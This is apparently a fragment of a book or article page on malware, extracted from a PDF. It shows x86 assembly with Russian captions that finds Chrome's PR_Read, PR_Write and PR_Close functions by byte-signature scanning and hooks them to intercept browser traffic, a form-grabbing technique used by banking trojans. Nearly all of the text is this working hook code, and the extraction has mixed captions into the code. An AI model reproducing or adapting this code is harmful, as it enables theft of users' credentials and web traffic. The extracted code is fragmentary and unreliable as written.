 ;; ================================================== ;;
@@: invokx _GetModuleHandleA[ebx], "chrome"
jmpz eax, @ret
Сигнатура для
поиска PR_Close
call @F
db 075h, 005h, 083h, 0C8h, 0FFh, 05Fh, 0C3h, 056h
@@: pop ecx
invokx &StrIPos[ebx], eax, 25000000, ecx, 8
jmpz eax, @ret
sub eax, 14
mov _PR_Close[ebx], eax
Сигнатура для
поиска PR_Read
call @F
db 08Bh, 04Ch, 024h, 004h
@@: pop ecx
inc eax
invokx &StrIPos[ebx], eax, 2048, ecx, 4
mov _PR_Read[ebx], eax
Сигнатура для
поиска PR_Write
call @F
db 08Bh, 04Ch, 024h, 004h
@@: pop ecx
inc eax
invokx &StrIPos[ebx], eax, 2048, ecx, 4
mov _PR_Write[ebx], eax
invokx &HookAPI[ebx], &hPR_Write[ebx], &_PR_Write[ebx]
invokx &HookAPI[ebx], &hPR_Read[ebx], &_PR_Read[ebx]
invokx &HookAPI[ebx], &hPR_Close[ebx], &_PR_Close[ebx]
Перехватываемые API-
функции в Chrome
PR_Write
PR_Read
PR_Close
14